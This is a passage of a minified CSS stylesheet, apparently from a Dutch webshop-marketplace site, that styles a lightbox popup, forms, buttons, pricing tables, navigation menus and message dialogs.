top}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset rgba(0,0,0,0)}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px)and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}input[type=text],input[type=password],input[type=number],textarea,textarea.form-control,select{height:50px;margin:0;padding:0 20px;vertical-align:middle;background:#fff;border:1px solid #ddd;font-family:"Roboto",sans-serif;font-size:15px;font-weight:300;line-height:50px;color:#888;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}textarea,textarea.form-control{padding-top:10px;padding-bottom:10px;line-height:30px}input[type=text]:focus,textarea:focus,textarea.form-control:focus{outline:0;background:#fff;border:1px solid #bbb;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}input[type=text]:-moz-placeholder,textarea:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#888}input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#888}input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#888}button.btn,.btn{position:relative;height:50px;margin:0;padding:0 20px;vertical-align:middle;background:#47ab2e;border:0;font-family:"Nunito Sans";font-size:16px;font-weight:600;line-height:50px;color:#fff;border-radius:40px;text-shadow:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;min-width:200px}button.btn:hover{opacity:.6;color:#fff}button.btn:active{outline:0;opacity:.6;color:#fff;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}button.btn:focus{outline:0;opacity:.6;background:#019299;color:#fff}button.btn:active:focus,button.btn.active:focus{outline:0;opacity:.6;background:#019299;color:#fff}#onesignal-bell-container{display:none !important}hr{border-color:#ede}.top-path{width:90%;text-align:left;color:#ccc;margin-left:15px;clear:both}.top-path a{color:#666;border-bottom:solid #bbb 1px}.top-path ol{list-style:none;display:inline;padding:0;margin:0}.top-path li{display:inline}.container{padding-right:0 !important;padding-left:0 !important}.row{margin-right:0;margin-left:0}html,body{-webkit-overflow-scrolling:auto}body{font-family:"Nunito Sans";font-size:16px;font-weight:300;color:#4d555c;line-height:26px;text-align:center;background-color:#fff;font-display:swap}*{font-display:swap}strong{font-weight:600}a,a:hover,a:focus{color:#fa800a;text-decoration:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.navbar-nav>li>a,.menu-p{color:#272f3a;height:95px;padding-top:39px;font-family:"Nunito Sans";font-size:16px}.is-sticky .navbar-nav>li>a,.is-sticky .menu-p{height:70px;padding-top:27px}.navbar-nav li.active{border-bottom:solid #fa800a 2px}.menu-p{color:#fb9838;font-size:12px;font-family:"Nunito Sans"}.menu-p:hover{color:#eee}.menu-p i{font-size:16px;display:inline-block}h1{margin-top:30px;line-height:50px;font-family:"Nunito Sans";margin-bottom:0;color:#2f3945;font-weight:500;font-size:36px;text-transform:none;margin-left:0}h2{margin-top:10px;font-weight:100;color:#2f3945;line-height:50px;font-family:"Nunito Sans";margin-bottom:0}.page-first-container{padding-bottom:20px;height:200px}.content-section-head{padding-top:40px}h3{font-size:22px;font-weight:300;color:#2e3844;line-height:30px}img{max-width:100%}.medium-paragraph{font-size:18px;line-height:32px}.blue{color:#019299}::-moz-selection{background:#019299;color:#fff;text-shadow:none}::selection{background:#019299;color:#fff;text-shadow:none}.section-container{margin:0 auto;padding-bottom:80px}.section-container-gray-bg{background:#f8f8f8;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.section-container-image-bg,.section-container-image-bg h2,.section-container-image-bg h3{color:#fff}.section-container-image-bg .divider-1 span{background:#fff}.btn-link-1{position:relative;display:inline-block;height:50px;margin:0 5px;padding:16px 20px 0 20px;background:#019299;font-size:16px;font-weight:300;line-height:16px;color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.btn-link-1:hover,.btn-link-1:focus,.btn-link-1:active{outline:0;opacity:.6;color:#fff}.btn-link-1:before{content:"";position:absolute;top:50%;left:0;width:100%;height:50%;background:rgba(0,0,0,.1)}.btn-link-2{display:inline-block;height:50px;margin:0 5px;padding:15px 20px 0 20px;background:rgba(0,0,0,.3);border:1px solid #fff;font-size:16px;font-weight:300;line-height:16px;color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.btn-link-2:hover,.btn-link-2:focus,.btn-link-2:active,.btn-link-2:active:focus{outline:0;opacity:.6;background:rgba(0,0,0,.3);color:#fff}.btn-sell{position:relative;display:inline-block;height:50px;margin:0 5px;padding:16px 30px 0 30px;font-size:16px;font-weight:300;line-height:16px;color:#fff;border-radius:50px;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.btn-buy:hover{color:#fff;background:#3d7ef7}.btn-sell{background:#1abf3c}.btn-sell:hover{background:#06ab28;color:#fff}.btn-buy{display:inline-block;height:45px;margin:0;padding:15px 30px 0 30px;font-size:15px;font-weight:300;line-height:16px;color:#fff;background-color:#485464;margin-left:10px;margin-right:10px;margin-top:-23px;min-width:100px}@media only screen and (max-width: 767px){.btn-buy{margin-top:0;margin-left:0;margin-bottom:10px}}.btn.btn-orange{background-color:#fa800a}p .btn{display:inline-block}.divider-1 span{display:inline-block;width:200px;height:1px;background:#ddd}.modal-content{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;text-align:left}.modal-body{padding:0 25px 15px 25px}.modal-body img{margin-bottom:15px}.modal-header{padding:25px 25px 15px 25px}.modal-footer{padding:15px 25px 25px 25px}.modal-header,.modal-footer{border:0}.modal-header .close{font-size:36px;color:#888;font-weight:300;text-shadow:none;opacity:1}.modal-footer button{height:50px;margin:0;padding:0 20px;background:none;border:1px solid #888;font-size:16px;font-weight:300;color:#888;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.modal-footer button:hover{outline:0;opacity:.6;background:none;border:1px solid #888;color:#888}.modal-footer button:focus,.modal-footer button:active:focus,.modal-footer button.active:focus{outline:0;opacity:.6;background:none;border:1px solid #888;color:#888;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.modal-footer button:before{background:none}.pre-header{background-color:#2f3945;color:#eee;font-size:13px;height:34px;margin-left:-1px;margin-top:-1px;margin-right:-1px;padding-top:4px}.pre-header .container{text-align:left;padding-top:0px}.pre-header .login{float:right}.inner-bg{padding:0px 0 20px 0}.body- .top-content,.body-fr .top-content,.body-aanmelden .top-content{min-height:600px;min-height:100%;position:relative}.body- .top-content .text,.body-fr .top-content .text,.body-aanmelden .top-content .text{padding-top:220px}.body- .top-content .description,.body-fr .top-content .description,.body-aanmelden .top-content .description{margin:20px 0 10px 0}.body- .top-content .description p,.body-fr .top-content .description p,.body-aanmelden .top-content .description p{opacity:.8}.body- .top-content:after,.body-fr .top-content:after,.body-aanmelden .top-content:after{display:block;width:100%;background-image:url(https://www.webshopovername.nl/website/static/webshopkopen/bensandergray4.jpg);opacity:.6;min-height:600px;content:"";position:absolute;top:100px;z-index:-1;background-repeat:no-repeat;background-position:-320px 0}@media only screen and (max-width: 767px){.body- .top-content:after,.body-fr .top-content:after,.body-aanmelden .top-content:after{top:76px;background-image:url(/website/static/webshopkopen/bensandergray_r.jpg)}}@media only screen and (max-width: 767px){.body-.picswitch-1 .top-content:after{background-position:-1087px 0px}.body-.picswitch-2 .top-content:after{background-position:-481px 0px}.wstk-top{padding-left:15px;background-color:#f2f3f4;width:100%;height:200px}}.homepage-bg{min-height:505px}.logo-bar a.partners{display:inline-block;width:418px;height:36px;background-image:url(subhero_logos.png);margin-top:14px;margin-left:60px}@media only screen and (max-width: 767px){.logo-bar a.partners{width:80vw;background-size:contain;background-repeat:no-repeat;margin-left:auto}}.logo-bar{height:66px;background-color:rgba(77,84,95,.9);text-align:left}@media only screen and (max-width: 767px){.logo-bar{height:auto;background-color:#61666d}.logo-bar .btn{margin-top:10px;margin-bottom:10px}}@media only screen and (max-width: 767px){.logo-bar .container{text-align:center}}.top-content{min-height:100%;position:relative}.top-content:after{background-image:url(/website/static/webshopkopen/headerall2.jpg);display:block;width:100%;min-height:500px;content:"";position:absolute;top:-14px;z-index:-1;filter:brightness(1);background-repeat:no-repeat;background-position:center center}@media only screen and (max-width: 767px){.top-content:after{display:none}}.body-profiel .top-content:after{background-image:none}@media only screen and (max-width: 767px){.content-header{background-color:#f2f3f4}}.top-big-link{text-align:left}.hp-free{padding-left:20px;padding-top:10px;color:#111;font-family:"Caveat",cursive;font-size:1.3em}.hp-free em{font-size:.8em}.introtext.text h1.fadeInLeftBig{text-align:left;line-height:2.3em;font-size:38px;font-weight:400;margin-bottom:10px}.registration .form-box{top:50px;left:50%;margin-left:-300px;width:600px;background-color:#394657;color:#fff;padding:50px}.registration .form-box h3{color:#fff}.registration .form-box input{background-color:#fff;color:#333}.registration .form-box label{text-align:left}.registration .form-box .form-group{position:relative;float:left;width:100%}.registration .form-box .form-group.error-msg:after{position:absolute;content:"verplicht veld";right:0;color:#fff;background:red;bottom:0;font-size:.8em;padding:0 3px 0 3px}.registration .form-box .form-group.error-msg.group-street:after{content:"huisnummer en straat verplicht"}.form-bottom input,.form-bottom textarea{background:none;color:#fff;border:solid #8b959f 1px;border-radius:4px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}input[type=date]{padding-left:17px}.form-bottom form textarea{height:100px}.form-bottom form .form-links{display:inline-block;width:275px;text-align:right;vertical-align:top}.form-bottom form .form-links a{color:#888}.form-bottom form .form-links a:hover,.form-bottom form .form-links a:focus{color:#888;border-bottom:1px dotted #888}.features{padding-bottom:30px}.features-box{padding-top:15px;padding-bottom:15px}.features-box-gray{background:#f8f8f8}.features-box .features-box-icon{font-size:80px;color:#019299;line-height:80px}.features-box h3{margin-top:15px}.more-features-container{padding-bottom:60px}.more-features-box{margin-top:30px;margin-bottom:20px}.more-features-box-text{margin-top:40px;padding-left:30px;overflow:hidden;text-align:left}.more-features-box-text:first-child{margin-top:20px}.more-features-box-text-left{padding-left:0;padding-right:30px}.more-features-box-text-icon{float:left;width:60px;height:60px;padding-top:6px;background:#019299;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;font-size:40px;color:#fff;line-height:40px;text-align:center}.more-features-box-text h3{float:right;width:86%;margin-top:0}.more-features-box-text-description{float:right;width:86%}.always-beautiful-container{padding-bottom:60px;background:#efefef}.call-to-action-container{background-image:none;background-color:#394657;padding-top:80px;padding-bottom:80px;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.call-to-action-container .row{margin-left:0;margin-right:0}.call-to-action-container blockquote{padding:40px;border-left:none;font-size:15px;font-weight:400;font-style:italic;line-height:1.7em;display:block;float:left;width:100%;background-repeat:no-repeat;background-position:26px 24px;position:relative;min-height:210px;margin:0;background-color:#fff;border-radius:5px}.call-to-action-container blockquote i.fa{display:block;font-size:2em;position:absolute;top:.5em}.call-to-action-container blockquote:after{display:block;content:"„";width:0;height:0;position:absolute;top:-3px;left:10px;font-size:75px;font-weight:600;font-family:"Nunito Sans";color:#ccc}.call-to-action-container blockquote cite{display:block;color:#fa800a}@media only screen and (max-width: 767px){.call-to-action-container{padding-top:40px;padding-bottom:40px}.call-to-action-container blockquote{margin-bottom:15px}}.rate-intro{text-align:left;padding-top:40px;padding-bottom:40px}.rate-intro .col-md-6{margin-top:20px}.rate-intro h2,.over-wsk h2,.hp-knowledgebase h2,.hp-news h2{padding-left:15px;position:relative;margin-bottom:10px}.rate-intro h2:after,.over-wsk h2:after,.hp-knowledgebase h2:after,.hp-news h2:after{display:block;content:"";bottom:-5px;left:0px;background-color:#fa800a;height:4px;width:50px;position:absolute}@media only screen and (max-width: 767px){.rate-intro h2:after,.over-wsk h2:after,.hp-knowledgebase h2:after,.hp-news h2:after{left:10px;height:2px}}@media only screen and (max-width: 767px){.rate-blocks .col-md-4 .rp,.rate-blocks .col-md-3 .rp{margin:0 !important;margin-bottom:15px !important}}.rate-blocks.tarifs{text-align:center;margin-left:-15px}.rate-blocks.tarifs .col-md-4 .rp,.rate-blocks.tarifs .col-md-3 .rp{margin:0;height:880px}.rate-blocks.tarifs .col-md-4 .rp .btn,.rate-blocks.tarifs .col-md-3 .rp .btn{display:block;position:absolute;bottom:30px;left:15px;right:15px}.rate-blocks.tarifs .col-md-4 .rp.small,.rate-blocks.tarifs .col-md-3 .rp.small{height:500px}.rate-blocks.tarifs .col-md-4 .rp.offer,.rate-blocks.tarifs .col-md-3 .rp.offer{height:340px;margin-top:40px;background-color:#394657}.rate-blocks.tarifs .col-md-4 ul,.rate-blocks.tarifs .col-md-3 ul{padding-left:20px}.rate-blocks .col-md-4 .rp,.rate-blocks .col-md-3 .rp{box-shadow:1px 1px 5px rgba(0,0,0,.5);position:relative;background-color:#f2f3f4;margin:10px;height:800px;padding-top:30px}.rate-blocks .col-md-4 .rp .btn,.rate-blocks .col-md-3 .rp .btn{display:block;position:absolute;bottom:30px;left:30px;right:30px}.rate-blocks .col-md-4 .rp h2,.rate-blocks .col-md-3 .rp h2{font-size:28px;font-weight:600;margin-bottom:0;line-height:28px}.rate-blocks .col-md-4 .rp h3,.rate-blocks .col-md-3 .rp h3{color:#fa800a;color:#fa800a;margin-top:0;font-size:18px;font-weight:600}.rate-blocks .col-md-4 .rp h4,.rate-blocks .col-md-3 .rp h4{font-size:14px}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-3 .rp.offer{padding-top:50px}.rate-blocks .col-md-4 .rp.offer h2,.rate-blocks .col-md-4 .rp.offer h3,.rate-blocks .col-md-4 .rp.offer h4,.rate-blocks .col-md-3 .rp.offer h2,.rate-blocks .col-md-3 .rp.offer h3,.rate-blocks .col-md-3 .rp.offer h4{color:#fff}.rate-blocks .col-md-4 .rp.offer h4,.rate-blocks .col-md-3 .rp.offer h4{margin-top:20px}.rate-blocks .col-md-4 .rp.offer .btn,.rate-blocks .col-md-3 .rp.offer .btn{background-color:#fa800a}.rate-blocks .col-md-4 .rp ul,.rate-blocks .col-md-3 .rp ul{text-align:left}.rate-blocks .col-md-4 .rp ul li,.rate-blocks .col-md-3 .rp ul li{padding-left:25px;padding-right:20px;list-style:none;position:relative;font-size:14px;margin-bottom:5px;color:#444}.rate-blocks .col-md-4 .rp ul li:before,.rate-blocks .col-md-3 .rp ul li:before{content:"";display:block;color:#47ab2e;position:absolute;left:0;top:7px;background-image:url(check-green.png);width:15px;height:11px}.rate-blocks .col-md-4 .rp ul li.not-included,.rate-blocks .col-md-3 .rp ul li.not-included{color:#aaa}.rate-blocks .col-md-4 .rp ul li.not-included:before,.rate-blocks .col-md-3 .rp ul li.not-included:before{background-image:none}.rate-blocks .col-md-4 .rp.small,.rate-blocks .col-md-3 .rp.small{height:480px}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-3 .rp.offer{height:280px;margin-top:40px;background-color:#394657}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-4 .rp.small,.rate-blocks .col-md-3 .rp.offer,.rate-blocks .col-md-3 .rp.small{margin-left:0}.rate-blocks .col-md-4 .rp.last-child,.rate-blocks .col-md-3 .rp.last-child{margin-right:0}.about-us-container{padding-bottom:65px;background-color:#efefef}.about-us-container .container .row{padding:15px}@media only screen and (max-width: 767px){.about-us-container{padding-bottom:30px}}.over-wsk{color:#272f3a;padding-top:50px;background-color:#efefef;margin-top:50px;text-align:left}.over-wsk h2{margin-left:-15px}.over-wsk p{margin-top:20px}.about-us-box{color:#2d3945;padding-top:30px;padding-bottom:15px;padding-left:100px;text-align:left;position:relative}.about-us-box .about-us-photo{position:absolute;width:92px;height:92px;left:0;top:0}.about-us-box .about-us-photo img{-moz-border-radius:80px;-webkit-border-radius:80px;border-radius:50%;margin-top:31px;width:92px;height:92px}.about-us-box .about-us-role{margin-top:-14px;font-size:11pt;color:#fa800a}.about-owners{text-align:left;position:relative;padding-right:135px}.about-owners:before{position:absolute;content:"";width:100px;height:142px;background-image:url(webshopovernamehandboek_small.png);right:30px;top:0;transform:rotate(-7deg)}.about-owners:after{position:absolute;content:"";width:100px;height:142px;background-image:url(webshopovernamehandboek_small.png);right:11px;top:14px;transform:rotate(8deg)}@media only screen and (max-width: 767px){.about-owners{padding:0;padding-right:135px}.about-owners:before,.about-owners:after{width:80px;height:113px;background-size:cover}}ul.navbar-nav{float:right}.dropdown-menu{background-color:#fff;background-color:hsla(0,0%,100%,.8);border:solid #999 1px;border:solid rgba(150,150,150,.5) 1px}.menu-login{float:right;display:block;color:#eee}.menu-p{float:right;display:block;height:20px;padding-left:4px;padding-top:0px;margin-left:0px;font-size:14px}.menu-account-drop{display:none;background-color:#fff;box-shadow:2px 2px 3px rgba(0,0,0,.5);padding:10px;padding-top:5px;padding-bottom:5px;border-radius:3px;top:29px;margin-left:20px;position:absolute}.menu-account-drop a{color:#ff6908;padding:5px}.menu-account-drop.stay{display:block;z-index:9999}.menu-a{display:block;float:right;margin-left:10px}.menu-a:hover .menu-account-drop{display:block}.menu-register{float:right;color:#fff;margin-left:19px;text-transform:none;background-color:#47ab2e;padding-left:20px;padding-right:20px;border:0;font-size:12px;font-weight:600;font-family:"Nunito Sans";height:34px;padding-top:3px;margin-top:-4px;text-decoration:underline}.menu-messagecount{float:right;display:block;color:#fff;padding-left:-1px;padding-top:1px;margin-left:5px;text-transform:none;background-color:#fa800a;border-radius:20px;height:19px;width:19px;line-height:17px;font-size:11px;text-align:center}.aanmelden .backstretch{opacity:.5}.introtext h1{text-transform:none !important}.introtext p{margin:0;color:#000}.introtext section{line-height:50px;font-weight:400;word-wrap:break-word}.tabs{padding-top:60px}.tab-pane{width:100%;background-color:#fff}.tab-content{background-color:#fff;float:left;width:100%;padding-right:1em}.shop-item{border:none;background:none;width:110px;height:110px;margin:0;padding:0;margin-right:10px;margin-top:10px}.shop-item .pic{font-size:0;font-size:3em;width:110px;margin-top:0;height:100px;padding-top:.3em;color:#2e3845;display:inline-block}.icontainer{width:100%;text-align:center;float:left;background:#fff;border:solid #ccc 1px;margin-top:10px}.shop-item .typcn{display:block;float:left;font-weight:900;font-size:10px;padding-left:3px;color:#2e3845}.shop-item .price{font-size:13px;background:#a4a4a4;display:block;float:right;margin-right:-23px;color:#fff;padding:0 10px 0 10px;font-weight:bold}.shop-item p{font-size:12px;text-align:left;display:block;float:left;line-height:1.4em;margin-top:1em}.shop-item .btn{display:block;float:left;height:40px;width:auto;padding-top:10px;font-size:.8em;margin-left:0}.nav-tabs{margin-top:60px}.nav-tabs li.active a{color:#fa800a;border:none;border-bottom:solid #fa800a 2px}.nav-tabs li a{background:#fff;border:none;cursor:pointer;color:#999;padding-left:20px;padding-right:20px}.nav-tabs li.active>a:hover{border-top:none;border-left:none;border-right:none;background:none;border-bottom:solid #fa800a 2px;color:#fa800a}.hp-shops .col-sm-9{padding-right:60px}.content-page{text-align:left}.content-page .content-row .col-sm-9{padding-right:60px}@media only screen and (max-width: 1200px){.content-page .content-row .col-sm-9{padding-right:50px}}@media only screen and (max-width: 1000px){.content-page .content-row .col-sm-9{padding-right:40px}}@media only screen and (max-width: 800px){.content-page .content-row .col-sm-9{padding-right:20px}}.author{border-bottom:solid #ccc 1px;box-shadow:1px 1px 5px rgba(0,0,0,.2);line-height:1.4em;width:300px;float:right;background-color:#f5f6fa;padding:10px;margin-left:20px}@media only screen and (max-width: 767px){.author{width:100%;margin-top:0}}.author img{width:50px;height:50px;border-radius:25px;float:left;margin-right:10px}.bio-text{clear:both;font-style:italic;font-size:.9em;padding-left:10px;padding-top:15px}.logos{padding-bottom:10px}.logos img{max-width:109px;margin:15px;filter:grayscale(1)}.registration,.thankyou,.msg-detail,.errorbox,.value{display:absolute;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:9999}.registration{z-index:9999}.value{text-align:center}.vform{background-size:cover;color:#333;margin-top:10px;padding:15px;padding-bottom:90px;max-width:645px;bottom:0;top:0px;display:inline-block;padding-top:30px;font-size:16px;z-index:999;text-align:left;overflow-y:auto}.vform h1{margin-top:10px;color:#fa800a;margin-bottom:0}.vform input[type=text],.vform textarea,.vform select,.vform input[type=number]{background:none;color:#333;border:solid #8b959f 1px;border-radius:4px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:2px;width:320px}.vform label{display:inline-block;max-width:100%;margin-bottom:5px;width:290px;font-weight:normal}.vform .closebutton{float:right;margin-top:-10px;color:#666}.vform .closesmall{color:#666;font-size:.8em;text-decoration:underline;margin-top:10px}#valForm{overflow:auto}@media only screen and (max-width: 600px){#valForm{position:fixed;top:0;left:0;right:0;bottom:0;overflow:auto;border-radius:0}#valForm .vform{margin:0;padding-top:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%}}.thankyou .box,.errorbox .box{width:400px;height:200px;top:40%;left:50%;margin-left:-200px;background:#fff;color:#434343;position:absolute;border-radius:10px;box-shadow:10px 10px 10px;padding-top:30px;font-size:20px;z-index:999}table.table.messages .new{background-color:#f2f2f2}.msg-detail .box{max-width:1200px;height:100%;top:0;margin:auto;background:#fff;color:#434343;position:absolute;border-radius:2px;box-shadow:10px 10px 10px;padding-top:0px;font-size:18px;z-index:999;text-align:center;position:relative;overflow:hidden}.msg-detail .box .system-msg{font-style:italic;font-size:.9em;display:block}.msg-detail{overflow:auto}.msg-detail .banner-bar{display:none}.msg-detail.banner .banner-bar{display:block;position:absolute;top:40px;background-color:#f9ebdc;border-bottom:solid #fbdbb8 1px;width:100%;font-size:.9em;height:30px;overflow:hidden}.msg-detail .status-banner-bar{display:none}.msg-detail.statusbanner .status-banner-bar{display:block;position:absolute;top:40px;background-color:#fbdbb8;width:100%;font-size:.9em}.msg-detail.statusbanner .status-banner-bar{top:80px}.msg-detail .bar{background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;text-align:left;border-top-left-radius:2px;border-top-right-radius:2px;position:absolute;top:0;left:0;right:0}.msg-detail .bar .msg-detail-close{display:block;float:right;margin-right:10px;width:10px;height:10px}.msg-detail .msg-menu{margin:0px;text-align:left;padding:0px;position:absolute;top:40px;left:0px;right:0px;overflow:hidden;height:40px}.msg-detail .msg-menu.open{z-index:9999;height:auto;background-color:#fff;border-bottom:solid #ccc 1px}.msg-detail .msg-menu.open a{border-bottom:solid #ccc 1px;border-top:solid #eee 1px}.msg-detail .msg-menu a{display:inline-block;border-right:solid #ccc 1px;padding:4px 15px 0 15px;margin:0;font-size:.9em;color:#444;height:40px}.msg-detail .msg-menu a .fa{margin-right:4px;font-size:.9em}.msg-detail .msg-menu a.active{color:#fa800a;border-bottom:solid #fa800a 2px;background-color:#f9dcbe}.msg-detail .msg-menu a:hover{background-color:#f9dcbe}.msg-detail .msg-menu a.credit-check.disabled,.msg-detail .msg-menu a.credit-check.disabled:hover{background-color:#fff;color:#ccc}.msg-detail.banner .msg-menu{top:70px}.msg-detail .msg-iframe{position:absolute;top:0;left:0;right:0;width:100%;bottom:0;border:0;height:calc(100vh - 100px)}.msg-detail .msg-content{margin:0px;min-height:300px;text-align:left;padding:13px;padding-bottom:30px;position:absolute;top:80px;left:0px;right:0px;bottom:140px;overflow-y:scroll}.msg-detail .msg-other-tab{margin:0px;border-top:solid #ccc 